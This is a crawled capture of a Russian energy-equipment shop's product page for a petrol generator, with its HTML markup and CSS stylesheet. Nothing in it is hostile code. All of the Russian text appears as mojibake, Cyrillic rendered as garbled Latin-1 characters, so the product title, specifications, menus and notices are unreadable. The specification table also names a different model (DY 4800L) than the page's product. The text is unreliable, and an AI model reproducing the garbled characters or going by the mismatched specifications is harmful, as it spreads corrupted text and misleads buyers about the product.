

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://1energytech.ru/shop/benzinovie_generatory/ep_genset_yamaha/ep_genset_yamaha_dy_6800l.html
body_size: 4233
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1.0"> 

<title>Áåíçèíîâûé ãåíåðàòîð EP Genset Yamaha DY 6800L â Ñàíêò-Ïåòåðáóðãå</title>
<meta name="Description" content="Êóïèòü EP Genset Yamaha Áåíçèíîâûé ãåíåðàòîð EP Genset Yamaha DY 6800L: , EP Genset Yamaha,  ìîæíî ïî íèçêîé öåíå â Ñàíêò-Ïåòåðáóðãå â êîìïàíèè Ïýòêîì">
<meta name="Keywords" content="">
<link rel="canonical" href="https://1energytech.ru/shop//ep_genset_yamaha/ep_genset_yamaha_dy_6800l.html">

<script type="text/javascript" src="/shop/add.js"></script>
<script type="text/javascript" language="JavaScript" src="/shop/imgload.js"></script>

<link rel="stylesheet" href="/include/style.css" type="text/css" media="screen">
<link type="image/x-icon" rel="shortcut icon" href="/favicon.ico">
<meta name="yandex-verification" content="64509a8ffe6318cd">


<script type="text/javascript" src="/include/jslib.js"></script>
<script type="text/javascript" src="/shop/add.js"></script>
</head>
<body>
<script type="text/javascript" src="/include/met.js"></script>
<noscript><div><img src="https://mc.yandex.ru/watch/45948348" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class=fon>
	<div class=top>	<a class=logo href="http://1energytech.ru" title="ïåðâàÿ ýíåðãîòåõíè÷åñêàÿ êîìïàíèÿ"><img src="/include/spacer.gif" alt="ïåðâàÿ ýíåðãîòåõíè÷åñêàÿ êîìïàíèÿ" width="390px" height="155px" style="float:left"></a>    
            <table class=ow cellpadding="0" cellspacing="0">
            <tr><td width="230px"><p class=tel><span class=code>+7 (812)</span> 418-33-03 <br><span class=code>+7 (901)</span> 300-33-30<td width="280px"><p class=adress>Ñàíêò-Ïåòåðáóðã, óë.Òàìáîâñêàÿ ä.69 ëèò.Á
<br>Ñêëàä: óë.Áëàãîäàòíàÿ ä.64<td rowspan="3"><p>E-mail: info@1energytech.ru
<p><a href="https://api.whatsapp.com/send/?phone=79062441464" target="_blank"><img src="/files/wotsapp.png" alt="" style="margin-right:15px"></a> 
<a title="Viber" href="viber://chat?number=+79062441464" target="_blank"><img src="/files/viber.png" alt="" style="margin-right:15px"></a> 
<a href="https://t.me/+79062441464" target="_blank"><img src="/files/telega.png" alt="" style="margin-right:15px"></a>
<p class=adress><img src="/files/free-png.png" alt="àâèòî ìàãàçèí" width=30px><a href="https://avito.ru/brands/i178753471" target=_blank">Ìàãàçèí íà Avito</a>
            <tr><td height="33px"><div class=zvonok align="center"><a href="/" title="" onclick="zakaztel();return false;">çàêàçàòü çâîíîê</a></div><td><div class=zvonok align="center"><a href="/kontakti/" title="">êàê äîåõàòü</a></div>
            <tr><td colspan="2"> <div class=ower>
								<P class=korzina><span id=tovarov><span class=tovarov>0</span> òîâàðîâ</span> íà <span id=koplate class=koplate>0</span> ðóá. <a href="/shop/corzina.html" style="margin-left:25px">îôîðìèòü çàêàç</a> 
 </div>           
            </table>     
            
 <div class=clear></div>   	
          
<table class=hmemutable><tr><td>


		<ul class=hmenu id="hmenu">
		<li class=ferst><span><a href="//1energytech.ru/" title="Ïåðâàÿ Ýíåðãîòåõíè÷åñêàÿ Êîìïàíèÿ">Ãëàâíàÿ</a></span>
<li><span><a href="/shop/index.html" title="ÊÀÒÀËÎÃ">ÊÀÒÀËÎÃ</a></span> <li><span><a href="/remont_i_obsluzhivanie/" title="Ðåìîíò è îáñëóæèâàíèå">Ðåìîíò è îáñëóæèâàíèå</a></span>
<li><span><a href="/akcii/" title="Àêöèè">Àêöèè</a></span>
<li><span><a href="/uslugi/" title="Ñåðâèñ">Ñåðâèñ</a></span>
<li><span><a href="/sertifikati/" title="Ñåðòèôèêàòû">Ñåðòèôèêàòû</a></span>
<li><span><a href="/dostavka/" title="Äîñòàâêà è îïëàòà">Äîñòàâêà è îïëàòà</a></span>
<li><span><a href="/kontakti/" title="Êîíòàêòû">Êîíòàêòû</a></span>
<li><span><a href="/stati/" title="Ñòàòüè">Ñòàòüè</a></span>
	</ul>


		</table>       
        
  </div>
  
<div class=clear></div>


<div class=preall>

	<div class=all>
		<div class=content>
			<div class=w100>
<table width=871px align=center style="margin-bottom:15px"><tr><td><a href="/uslugi/"><img src="/files/dilcenter.jpg" alt="ðåìîíò ÈÁÏ"></a><td><a href="/uslugi/"><img src="/files/oferm.jpg" alt="ðåìîíò åðìàê"></a><td>
<a href="/shop/trade-in/"><img src="/files/bupokupka.jpg" alt="ïîêóïêà ÈÁÏ"></a><td>
<a href="/shop/vosstanovlennie_ibp/"><img src="/files/buprodaza.jpg" alt="ïðîäàæà ÈÁÏ"></a>
<td><a href="/remont_i_obsluzhivanie/"><img src="/files/remont2kva.jpg" alt="ïðîäàæà ÈÁÏ"></a>
</table>

				

<p><strong class=small><a href="//1energytech.ru/">Ïåðâàÿ Ýíåðãîòåõíè÷åñêàÿ Êîìïàíèÿ</a> &gt; <a href="/shop//"></a> &gt; <a href="/shop//ep_genset_yamaha/">EP Genset Yamaha</a></strong></p>
<h1>Áåíçèíîâûé ãåíåðàòîð EP Genset Yamaha DY 6800L </h1>
<a href='/img/shop/1712.jpg' target=_blank class=fl rel="rr" onclick="return jsiBoxOpen(this);"><img width='200px' class=topimg id=im_3768 src='/img/shop/1712.jpg' alt='Áåíçèíîâûé ãåíåðàòîð EP Genset Yamaha DY 6800L, ôîòî'></a>

<div class=flitem><p class=art>Àðòèêóë DY 6800L</p><table class=item><tr><td>Ïðîèçâîäèòåëü/ìàðêà<td class=col2>EP Genset Yamaha<tr><td class=two>Ìîäåëü:<td class=col2>DY 6800L<tr><td>Àêòèâíàÿ ìîùíîñòü, êÂò:<td class=col2>5 êÂò<tr><td class=two>Öåíà òîâàðà:<td class=col2>â ðóáëÿõ<tr><td>Íîìèíàëüíàÿ ìîùíîñòü:<td class=col2>5 êÂÀ<tr><td class=two><td class=col2></table><div id='priceblock3768' >
<p class=cena>
Öåíà: <span class='cena'>ïî çàïðîñó<br><br><span class=normal>Äàííîå îáîðóäîâàíèå ïîñòàâëÿåòñÿ ïîä çàêàç. Ñòîèìîñòü, ñðîêè ïîñòàâêè óòî÷íÿéòå ó ìåíåäæåðîâ</span></span>
</div>
<table><tr><td><a href='#' onclick='return zaprosf("Áåíçèíîâûé ãåíåðàòîð EP Genset Yamaha DY 6800L");' class='corzina'><span>Óçíàòü</span></a></table></div>
<div class=clear30></div>
<h1>Áåíçèíîâûé ãåíåðàòîð EP Genset Yamaha DY 6800L</h1>
<table class="kartochka" border="0" cellspacing="1" cellpadding="0">
<thead> 
<tr>
<th colspan="2">ÒÅÕÍÈ×ÅÑÊÈÅ ÕÀÐÀÊÒÅÐÈÑÒÈÊÈ</th>
</tr>
<tr>
<th colspan="2">Îáùèå</th>
</tr>
</thead> 
<tbody>
<tr>
<td>Ìîäåëü áåíçèíîâîãî ãåíåðàòîðà</td>
<td>DY 4800L</td>
</tr>
<tr>
<td>Ìàêñèìàëüíàÿ ìîùíîñòü, êÂÀ</td>
<td>5.5</td>
</tr>
<tr>
<td>Êîëè÷åñòâî ôàç</td>
<td>1</td>
</tr>
<tr>
<td>Ðåãóëÿòîð íàïðÿæåíèÿ</td>
<td>Êîíäåíñàòîð</td>
</tr>
<tr>
<td>Òèï çàïóñêà</td>
<td>Ðó÷íîé</td>
</tr>
<tr>
<td>Äâèãàòåëü (áðåíä è ìîäåëü)</td>
<td>Yamaha MZ360L2U</td>
</tr>
<tr>
<td>Òèï òîïëèâà</td>
<td>Áåíçèí</td>
</tr>
<tr>
<td>Îáúåì áàêà, ë</td>
<td>25</td>
</tr>
<tr>
<td>Ïðîäîëæèòåëüíîñòü àâòîíîìíîé ðàáîòû, ÷&nbsp;</td>
<td>äî 11.4 (ïðè 75 % íàãðóçêè)</td>
</tr>
<tr>
<td>Ðîçåòêè</td>
<td>2 ðîçåòêè 230 Â (16 À)</td>
</tr>
<tr>
<td>Âåñ, êã</td>
<td>80</td>
</tr>
<tr>
<td>Óðîâåíü øóìà, äÁ</td>
<td>72</td>
</tr>
<tr>
<td>Ãàáàðèòû (ÄõØõÂ), ìì</td>
<td>670õ510õ540</td>
</tr>
<tr>
<td>Ñðîê ãàðàíòèè</td>
<td>1.5 ãîäà</td>
</tr>
<tr>
<td>Îáëàñòü ïðèìåíåíèÿ&nbsp;</td>
<td>äëÿ äîìà, õîçÿéñòâà è ìàëîãî áèçíåñà<br /><br /></td>
</tr>
</tbody>
</table>
<div class="prim">
<p>Öåíû óêàçàííûå íà ñàéòå èìåþò èíôîðìàòèâíóþ öåëü è íè ïðè êàêèõ óñëîâèÿõ íå ÿâëÿþòñÿ ïóáëè÷íîé îôåðòîé!!!</p>
<p>Êîìïëåêòàöèÿ, óêàçàííàÿ íà ñàéòå ìîæåò îòëè÷àòñÿ îò îáîðóäîâàíèÿ, èìåþùåãîñÿ â íàëè÷èè. Óòî÷íÿéòå êîìïëåêòàöèþ ó ìåíåäæåðà.</p>
</div>
<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,viber,whatsapp"></div>
<div class=clear30></div>

               
                               
			</div>
		</div>
        <div class=left>
            <div class=shopmenu>                        
			<p><a href="/shop/trade-in/">Trade-In</a>
<p><a href="/shop/arenda/">Àðåíäà ÈÁÏ</a>
<p><a href="/shop/vosstanovlennie_ibp/">Âîññòàíîâëåííûå ÈÁÏ (ÈÁÏ á/ó)</a>
<p><a href="/shop/istochniki_besperebojnogo_pitaniya_dlya_kotlov/">Èñòî÷íèêè áåñïåðåáîéíîãî ïèòàíèÿ äëÿ êîòëîâ îòîïëåíèÿ</a>
<p><a href="/shop/umnaya_zaryadnaya_stanciya_dlya_elektromobilej/">Óìíàÿ çàðÿäíàÿ ñòàíöèÿ äëÿ ýëåêòðîìîáèëåé</a>
<p><a href="/shop/ibp_peremennogo_toka/">Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ ÏÅÐÅÌÅÍÍÎÃÎ ÒÎÊÀ</a>
<p><a href="/shop/ibp_postoyannogo_toka/">Âûïðÿìèòåëüíûå ñèñòåìû CORDEX</a>
<p><a href="/shop/dizel-generatornie_ustanovki/">ÄÈÇÅËÜÍÛÅ ÃÅÍÅÐÀÒÎÐÛ</a>
<p><a href="/shop/akkumulyatornie_batarei/">ÀÊÊÓÌÓËßÒÎÐÍÛÅ ÁÀÒÀÐÅÈ</a>
<p><a href="/shop/batarejnie_shkafi/">ÁÀÒÀÐÅÉÍÛÅ ØÊÀÔÛ</a>
<p><a href="/shop/stabilizatori_napryazheniya/">ÑÒÀÁÈËÈÇÀÒÎÐ ÍÀÏÐßÆÅÍÈß</a>
            <p class=head></p><p><a href="/remont_i_obsluzhivanie/" title="Ðåìîíò è îáñëóæèâàíèå"><span>Ðåìîíò è îáñëóæèâàíèå</span></a></p>
<p><a href="/akcii/" title="Àêöèè"><span>Àêöèè</span></a></p>
            </div>
            
            
			<p class=head><a href="/shop/proizvoditeli/">Ïðîèçâîäèòåëè</a>
            
            
<div class=pad7></div>
<!-- START CODE Attention! Do not modify this code; -->
<script type="text/javascript"src="/include/start.js"></script>
<script type="text/javascript" src="//currencyrate.today/converter"></script>
<!-- Attention! Do not modify this code; END CODE -->
<div class=pad7></div>

            


</div>

		</div>   
              
            

		<div class=clear></div>
	</div>
</div>


	<div class=futer>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KH6NEZ9CQ4"></script>
<script type="text/javascript" src="/include/count.js"></script>



		<div class="copir">Ñàíêò-Ïåòåðáóðã, óë. Ðàññòàííàÿ, 10 Ê ïîì. ¹17, 18
<br>+7 (812) 418-33-03 
<br>
+7 (901) 300-33-30</div>
		<div class="copiring">© 2016 Èíòåðíåò-ìàãàçèí ïî ïðîäàæå ýíåðãåòè÷åñêîãî îáîðóäîâàíèÿ. Äîñòàâêà ïî Ðîññèè. Âñå ïðàâà çàùèùåíû, ëþáîå êîïèðîâàíèå çàïðåùåíî.</div>
		
	</div>
<div class=clear></div>



<!-- START Cookie-Alert -->
<div id="cookie_note">
    <p>Ïðîäîëæàÿ ïîëüçîâàòüñÿ ñàéòîì, âû ñîãëàøàåòåñü íà îáðàáîòêó ôàéëîâ cookie è äðóãèõ ïîëüçîâàòåëüñêèõ äàííûõ â ñîîòâåòñòâèè ñ <a href="/politika-konfidencialnosti/" target="_blank">ïîëèòèêîé êîíôèäåíöèàëüíîñòè</a>. Çàáëîêèðîâàòü èñïîëüçîâàíèå cookies ñàéòîì ìîæíî â íàñòðîéêàõ áðàóçåðà.</p>
    <button class="button cookie_accept btn btn-primary btn-sm">Ïîíÿòíî</button>
</div>
<!-- END Cookie-Alert -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://1energytech.ru/include/style.css
body_size: 6389
content:
body {text-align:center; font-size: 15px; margin:0; padding:0; font-family: "Times New Roman"; background: url(/include/fon.jpg) left top repeat-x}

.fon {width:1195px; margin:0 auto; text-align:left; padding:0; background: url(/include/top.jpg) center top no-repeat}

.preall {width:100%; margin-top:20px}

.all {margin:0 0 0 300px; padding:0 10px}
.w100 {width:100%; padding:0; margin:0}
table.zakazi {}
table.zakazi td {border:1px solid #1F7FBB; text-align:left}
table.zakazi th {border:1px solid #1F7FBB; background:#eeeeee; color:#1F7FBB; padding: 3px; font-size:12px}
div.pad30 {padding-top:30px}
div.pad7 {padding-top:7px}
div.pad6 {padding-top:6px}
.color-red {color:#1F7FBB}
div.comp {display:block}
span.normal {text-align:justify; color:black; font-size:14px; font-weight:normal}
.citata, blockquote {padding-left:15px; border-left: 6px solid #1F7FBB}


table {font-size:15px}
td {vertical-align:top}
th {}
a {color:#1F7FBB}
img {border:none; vertical-align:middle}
.clear {clear:both}
.clear30 {clear:both; height:10px; margin:0}
.center {text-align:center !important}
.center img, .center input, .center select {vertical-align:middle}
.tar {text-align:right !important}
.tar1 {text-align:right !important; clear:both}
.fl {float:left; margin-right:15px}
.fr {float:right; margin-left:15px}
.badvalue {border:1px solid red}
legend {color:#1F7FBB; font-weight:bold}
.red, p.red {color:#1F7FBB !important; font-weight:bold}

button {cursor:pointer; padding:0; font-weight:bold; border:1px solid #000000; color:#1F7FBB; width:100px; line-height:28px; height:28px; background:#fff;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
button.fr, button.fl {margin:0}

.button {cursor:pointer; padding:0; font-weight:bold; border:1px solid #818181; color:#1F7FBB; width:150px; line-height:28px; height:28px; background:#fff;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
button.fr, button.fl {margin:0}

div.mobile {display:none}

.content .redbutton {color:red; font-weight:bold; font-size:25px; text-decoration:none; line-height:20px}
.type_text input, textarea {width:95%}
img.fl {margin-right:15px; margin-bottom:10px}
img.fr {margin-left:15px; margin-bottom:10px}
.b, .bold {font-weight:bold}
.content p {text-align:justify; color:#5A595F; font-size:17px}
.content ul, .content ol {color:#5A595F; font-size:17px}
p.head, .akciiheader {clear:both; color:#fff; text-align:center; font-size:23px; line-height:35px; background:#1F7FBB}
p.head a {color:#fff; text-decoration:none}
p.loginhead {clear:both; color:#1F7FBB; text-align:center; font-size:18px; font-weight:bold; margin:0; padding:0}
.head1 {line-height: 35px; height:35px; background:#eeeeee; text-align:left; padding-left: 15px; color:#818181}
.head1 a {color:#818181; text-decoration:none; font-weight:bold}
h1 {color:#1F7FBB; font-size:25px}
h2, p.h2 {color:#1F7FBB; font-size:24px}
h3 {color:#1F7FBB; font-size:23px}
.frdate {font-weight:bold; float:right; margin:6px 10px 0 0; color:#1F7FBB}
h4 {color:#1F7FBB; font-size:20px}
strong {font-weight:normal}
hr {border-top: 1px dotted #818181; border-left:0; border-right:0; border-bottom:0}
div.glmobile {display:none}

/*.vremia {font-weight:bold; color:#1F7FBB}
.guest_add {color:#1F7FBB}
.podpis {color:#1F7FBB; font-size:16px}
.otvet {font-size:13px; color:#1F7FBB}
.soobshenie {font-size:15px; color:#1F7FBB}
.rabota {width:178px; float:left; color:#818181; font-size:21px; text-align:center; margin:28px 0 0 4px}*/
table.otziv {margin:0 !important; padding:0}
div.block {font-size:17px; color:#010101; text-align:justify}
div.block p.name, .name {font-size:24px; color:#999899; background:#EEEEEE; padding:3px}
div.block p.name .fr, .name .fr {font-size:22px; color:#1F7FBB; font-weight:bold}
div.block p.news_futer a {font-size:14px; color:#1F7FBB}

.top {height:200px; margin:0 auto}

p.tel {font-size:22px; background:url(/include/tel.png) left center no-repeat; padding:0 0 0 37px; margin:15px 0 0 0}
span.code {font-size:12px}
p.adress {font-size:19px; margin:15px 0 0 0}
p.mail {background:url(/include/mail.png) left center no-repeat; font-size:17px; line-height:36px; padding:0 0 0 36px; margin:5px 0 0 0}
p.skype {background:url(/include/skape.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.wats {background:url(/include/wats.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.icq {background:url(/include/icq.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.fax {background:url(/include/fax.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.fax .cod {font-size:12px}

.logo {float:left}
.zvonok {width:90%; height:30px; line-height:30px; background:#1F7FBB; text-align:center}
.zvonok a {font-size:19px; color:#fff; text-decoration:none}

table.ow {width:800px; height:146px; margin:0 !important; padding:0 !important}
table.ow td {padding:0 10px; margin:0}
.ower {margin:0; padding:0; background: url(/include/ower.png) left center no-repeat}
.ower p {text-align:left; margin:0; padding:0; line-height: 36px}
.ower p a {color:#000000; font-size: 20px; padding: 0 20px 0 0} 
.ower .korzina {line-height:36px; padding-left:39px; font-size:20px}
p.owercent a {}
p.koplate {margin:0; color:#1F7FBB; font-size:14px; padding:0}
span.koplate {color:#1F7FBB; font-size:27px}
span.tovarov {color:#1F7FBB; font-weight:bold; font-size:25px}

p.link {text-align:right; font-weight:bold; padding:20px}
p.link a {margin:10px}
a.maina {color:#00aa00}
a.mainb {color:#aaaa00}
a.mainc {color:#aa0000}
a.maina:hover {color:#00ff00}
a.mainb:hover {color:#ffff00}
a.mainc:hover {color:#ff0000}

#jsiMainBox {background:white; color:black; border:1px solid gray}

p.includefoto {text-align:center; margin:6px -3px 6px 0}
p.includefoto img {margin:3px 3px 3px 0; width:150px; border:1px solid #1F7FBB}
p.futer, p.goback {clear:both; border-top:1px dotted; padding:10px 0 0}
p.goback {text-align:center}
.link {font-weight:bold; font-size:17px}
.link a {font-weight:normal}
.date {font-weight:bold; color:#1F7FBB; clear:both}
.otherpage {display:inline-block; color:#fff; width:40px; line-height:40px; text-align:center; font-weight:normal; background:#1F7FBB}
a.otherpage {text-decoration:none; color:#fff; background:#C5C4C1}
a.otherpage:hover {background:#1F7FBB}

.profy {background:#eeeeee; display:inline-block; width:125px; height:31px; text-align:center; text-decoration:none; border:1px solid #818181; padding:3px; font-size:13px}
.profy a {color:#818181}
table.gl {}
table.gl td {width:170px !important; color:#8a8989; font-size:18px; text-align:center}

.shopmenu {}
.shopmenu ul {margin:0;}
.shopmenu ul.mul1, .shopmenu ul.mul0 {margin:0; padding:0 0 0 15px}
.shopmenu ul.mul1 {background:#fbfbfb !important}
.shopmenu a {display:block; text-decoration:none; font-size:16px; text-align:center}
.shopmenu p {position:relative; margin:3px 0}
.shopmenu p a {color:#fff; font-size:20px; background:#1F7FBB; padding:5px}
.shopmenu p a:hover, .shopmenu  a.curent {color:#03CFFA}
.shopmenu li {list-style-type: none; margin:0; padding:0}
.shopmenu li a {color:#4c4a4a; text-align:left; font-size:15px; border-bottom:1px dotted #4c4a4a; padding:5px 5px 5px 15px}
.shopmenu li a:hover, .shopmenu li a.curent {color:#03CFFA; background:url(/include/bul1.gif) left center no-repeat;
   -webkit-transition: all 0.2s ease-in-out 0s;
   -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
   -ms-transition: all 0.2s ease-in-out 0s;
   transition: all 0.2s ease-in-out 0s;}

.small {font-size:14px}
.small a {color:#00DFFB}

div.content {overflow:hidden; float:left; margin:0 -100% 30px 0 !important; width:100%}
div.left  {overflow: hidden; position:relative; width:300px; left:-325px; float:left; margin:-10px 0 20px 0; padding:0}

.loginstring {margin:0; width:107px; float:right}

/*#login {}
#logintext {padding:0; width:107px; height:97px}
div.vhod {width:300px}
p.vhod {font-weight:bold; border:1px solid #818181; width:100px; line-height:28px; height:28px; background:#fff; text-align:center;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
p.vhod a {text-decoration:none; color:#1F7FBB}
#loginform button {width:75px; line-height:30px; height:30px; color:#1F7FBB; border:1px solid #818181; font-weight:normal}
#loginform td.lefttd {width: 70px; color:#818181; text-align:left; vertical-align:middle}
#loginform .type_text {width: 165px; border:1px solid #818181; color:#818181; padding:3px}*/
checkbox {border:1px solid #818181}
label {color:#818181}
.hideframe {width:0; height:0; position:absolute}

table.hmemutable {height:40px}
td.hmemutable {}

ul.hmenu {list-style:none; margin:0; padding:0}
ul.hmenu * {margin:0; padding:0;
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */}
ul.hmenu a {display:block; text-decoration:none; color:white;
-webkit-transition: all 0.2s ease-in-out 0s;
   -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
   -ms-transition: all 0.2s ease-in-out 0s;
   transition: all 0.2s ease-in-out 0s;}
ul.hmenu span a {line-height:40px; color:#fff; font-size:18px; font-weight:normal; text-shadow:#000 1px 1px 1px; filter:Shadow(Color=#000, Direction=100, Strength=1)}
ul.hmenu li {position:relative; float:left}
ul.hmenu ul {position:absolute; top:40px; display:none; list-style:none; border-top:1px solid #e1bf7f; background:#3b3b3b; z-index:1000}
ul.hmenu ul li {position:relative; border-bottom:1px solid #878683; float:none;margin:0; text-align:left; width:250px}
ul.hmenu ul li a {display:block; padding:3px 5px 5px}
ul.hmenu ul ul {left:195px; top:-1px}
ul.hmenu span a {padding:0 20px; font-weight:normal}
ul.hmenu span a:hover, ul.hmenu .curent {color:#eeeeee; background: url(/include/mhover.jpg) left top repeat-x; color:#fff}
ul.hmenu span a.curent {background: url(/include/mhover.jpg) left top repeat-x}
ul.hmenu ul li a:hover {background:url(/include/mhover.jpg) left top repeat-x}
nav{margin:0; background:none}

/*.mobile-menu {display:none; width:100%; color:#ffffff; padding:11px; font-weight:600}
.treugolnik {float:right; border:none !important}*/

div.futer {text-align:center; margin:0; padding:10px; font-size:12px; background:#dce5cf; height:80px}
div.futer p {padding:0}
div.copiring {float:left; margin:0; padding:20px 0 0; width:300px; text-align:left; color:#939c85}
div.copir {float:right; margin:0; padding:20px 0 0; text-align:right; width:300px; color:#939c85}

.news {padding:0; margin:5px 0}
.news p {margin:0; padding:2px 0; color:#000; text-align:justify}
.news p.newshead {width:100%; clear:both; color:#fff; text-align:center; font-size:23px; line-height:35px; background:#1F7FBB}
.news img {padding:10px 10px 5px 0}
.news .date {margin:10px 5px 0;  color:#1F7FBB; float:right; font-size:22px; color:#1F7FBB; clear:both !important; float:none !important}
.more_news a {color:#1F7FBB}

div.akcii1 {background: #EEEEEE; padding:10px 15px 0 10px; color:#000}
div.akcii1 table th {text-align:left; font-size:14px; color:#1F7FBB}
div.akcii1 table td {padding:0 10px}
div.akcii1 table td p.date {font-size:18px; color:#1F7FBB; font-weight:bold; float:right; margin:0 0 5px 0}

/*Магазин*/
#price td {text-align:left}
#price td.cena {text-align:left}

#okdiv {z-index:1000; position:absolute;top:0;left:0;width:100%;height:100%;background:black;opacity:0.6;filter:alpha(opacity="60")}
#savetel, #savetel2, #inokdiv {z-index:2000; position:absolute; top:50%; left:50%; margin:-70px 0 0 -160px; width:320px; padding:0; border: 1px outset #000000; background:#1F7FBB; text-align:center; color:#fff}
#savetel2 {margin:-70px 0 0 -260px; width:520px}
.tovar {color:gold}
td.lefttd {text-align:right}
#savetel2 td {text-align:left}
#savetel2 td.lefttd {width:150px}
#savetel form {width:300px; margin:20px auto}
#savetel2 form {width:500px; margin:20px auto}
#inokdiv {margin:-70px 0 0 -210px; width:220px; height:140px}
#inokdiv p {padding:0; margin:10px} 
#waitdiv {position:absolute; z-index:1000; top:50%; left:50%; margin:-30px; width:60px; height:30px; padding:10px; border: 1px outset #555555; background:#1F7FBB; font-weight:bold; color:white; text-align:center}
#savetel p, #savetel2 p {margin:0; padding:3px 0}
#savetel p.head, #savetel2 p.head {color:#fff; font-weight:bold; font-size: 14px; text-align:center}
#savetel .lefttd, #savetel2 .lefttd {width:100px}
#savetel .inputtext, #savetel2 .inputtext {width:150px}
#waitdiv, #inokdiv, #savetel, #savetel2 {
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	behavior: url(/include/ie-css3.htc);

	-moz-box-shadow: 3px 3px 3px #000;
	-webkit-box-shadow: 3px 3px 3px #000;
	box-shadow: 3px 3px 3px #000;
	}

a.corzina {color:white; background:#A41545; display:inline-block; width:125px; padding:3px; height:30px; line-height:30px; text-align:center; font-weight:bold; text-decoration:none; font-size:20px}
a.corzina span {margin:0}


div.razdely1 {position:relative; width:200px; height:250px; overflow:hidden; float:left; margin:5px 5px 10px 0; background: #fff; border:3px solid #bebebe}
div.razdely {position:relative; width:165px; height:200px; overflow:hidden; float:left; margin:5px 5px 10px 0; background: #fff; border:1px solid #818181; text-align:center}
.razdely div {padding:0; margin:2px; width:165px; height:200px; overflow:hidden; text-align:center}
.razdely1 div {padding:0; margin:0; height:245px; overflow:hidden}
.razdely p {margin:0 auto; padding:0}
.razdely1 p {margin:5px 0; padding:0}
.razdely p.img {text-align:center}
.razdely p.img img {width:100px}
.razdely1 p.img {text-align:center}

div.allshop1 {position:relative; width:240px; height:300px; overflow:hidden; float:left; margin:5px 25px 5px 0; padding:2px 8px; background:#fff; text-align:center; border:1px solid #646D74}
div.allshop1 p.allshophead {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
div.allshop1 p.allshophead1 {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
div.allshop1 p.img {text-align:center}
div.allshop1 p.img img {}

div.allshop_big {position:relative; overflow:hidden; padding:10px; float:left; margin:5px 20px; border:1px solid #818181; text-align:center; width:220px}
div.allshop_big {}
.allshop_big p.img {text-align:center}
.allshop_big p.img img {width:140px}


td.allshophead {width:165px; vertical-align:top; margin:0 auto; text-align:center; height:60px;}
td.allshophead a.word {font-size:16px; text-align:center !important}
